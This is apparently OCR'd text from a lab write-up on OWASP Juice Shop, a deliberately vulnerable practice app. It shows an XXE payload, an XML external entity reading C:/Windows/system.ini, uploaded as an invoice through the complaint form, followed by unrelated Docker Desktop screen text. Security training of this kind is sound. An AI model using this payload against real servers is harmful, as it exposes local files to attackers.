 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///C:/Windows/system.ini" >]>
<trades>
<metadata>
<name>Apple Juice</name>
<trader>
<foo>&xxe;</foo>
<name>B. Kimminich</name>
</trader>
<units>1500</units>
<price>106</price>
<name>Lemon Juice</name>
<trader>
<name>B. Kimminich</name>
</trader>
<units>4500</units>
<price>195</price>
</metadata>
</trades>
Complaint
Customer
admin@juice-sh.op
Message
testing
Max. 160 characters 7/160
Invoice: Seleccionar archivo fichero_xxe.xml
Submit
docker Upgrade
Containers / Apps
Images
Volumes
Dev Environments PREVIEW
No containers running
Try running a container: Copy and paste this command into your terminal and then come back
docker run -d -p 80:80 docker/getting-started
Explore more in the Docker Docs